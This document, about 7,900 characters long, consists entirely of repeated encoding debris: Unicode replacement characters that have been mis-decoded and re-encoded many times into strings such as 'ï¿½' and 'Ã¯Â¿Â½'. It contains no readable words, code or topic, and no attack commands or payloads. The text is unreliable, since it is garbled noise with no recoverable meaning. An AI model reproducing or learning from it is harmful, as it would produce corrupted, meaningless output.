ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã